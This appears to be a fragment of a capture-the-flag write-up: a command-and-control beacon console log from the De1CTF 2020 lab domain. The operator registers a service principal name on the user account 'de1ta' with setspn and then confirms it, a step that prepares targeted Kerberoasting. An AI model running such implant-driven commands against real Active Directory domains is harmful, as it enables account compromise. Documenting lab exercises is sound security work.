 beacon> shell setspn -A tea/tea de1ta
[*] Tasked beacon to run: setspn -A tea/tea de1ta
[+] host called home, sent: 54 bytes
[+] received output:
Checking domain DC=De1CTF2020,DC=lab
Registering ServicePrincipalNames for CN=De1ta,CN=Users,DC=De1CTF2020,DC=lab
tea/tea
Updated object
beacon> shell setspn -Q tea/tea
[*] Tasked beacon to run: setspn -Q tea/tea
[+] host called home, sent: 48 bytes
[+] received output:
Checking domain DC=De1CTF2020,DC=lab
CN=De1ta,CN=Users,DC=De1CTF2020,DC=lab
tea/tea
xxx/xx
tt/tt